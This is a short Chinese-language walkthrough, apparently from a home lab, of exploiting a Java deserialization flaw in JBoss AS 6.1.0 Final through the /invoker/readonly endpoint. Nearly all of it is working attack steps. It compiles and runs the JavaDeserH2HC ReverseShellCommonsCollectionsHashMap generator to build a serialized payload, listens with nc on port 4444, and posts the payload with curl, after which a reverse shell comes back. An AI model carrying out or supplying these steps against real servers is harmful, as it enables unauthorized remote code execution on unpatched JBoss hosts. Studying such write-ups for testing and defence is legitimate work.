本机IP:192.168.220.145
靶机IP:192.168.220.139,版本为JBOSS AS 6.1.0 Final
首先访问目标地址,http://192.168.220.139:8080/invoker/readonly

返回500,一般存在
执行命令
┌─[[email protected]]─[~] └──? #cd /sch01ar/JavaDeserH2HC/ ┌─[[email protected]]─[/sch01ar/JavaDeserH2HC] └──? #javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java ┌─[[email protected]]─[/sch01ar/JavaDeserH2HC] └──? #java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.220.145:4444 Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
生成了一个ReverseShellCommonsCollectionsHashMap.ser文件

用nc监听4444端口
┌─[?]─[[email protected]]─[~] └──? #nc -vlp 4444

发送payload
┌─[[email protected]]─[/sch01ar/JavaDeserH2HC] └──? #curl http://192.168.220.139:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
nc成功返回shell